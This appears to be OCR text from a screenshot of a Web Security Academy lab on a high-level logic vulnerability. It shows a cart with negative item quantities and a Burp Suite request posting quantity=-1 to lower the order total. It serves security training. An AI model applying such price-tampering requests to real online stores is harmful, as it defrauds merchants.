 Learning path
Examples of b
Lab: High-leve
High-level l
https://ac411f2f1fd5aa2dc29ae5c7005a0046.web-sec
Bur
1
Web Security
Academy
High-level logic vulnerability
Back to lab home
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | -8
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Snow Delivered To Your Door $48.46 - -9 + Remove
Coupon:
Apply
Total: $900.86
Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder Burp Suite Professional v2021.8....
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Rep
2 × ...
Send Cancel < > Follow redirection Target: https://ac411f2f1fd5aa2dc29ae5c7005a0046.w.
Request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host:
ac411f2f1fd5aa2dc29ae5c7005a0046.web-
ecurity-academy.net
3 Cookie: session=
FOAWJ3XcqEhqOlkfK4S8AeDimaKRSVPL
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
5 Accept:
text/html,application/xhtml+xml,appli
ation/xml;q=0.9,image/avif,image/webp
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin:
https://ac411f2f1fd5aa2dc29ae5c7005a0
46.web-security-academy.net
11 Referer:
https://ac411f2f1fd5aa2dc29ae5c7005a0
46.web-security-academy.net/product?p
oductId=4
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=4&redir=PRODUCT&quantity=-1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /product?productId=4
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7
Search 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (17)
Response Headers (4)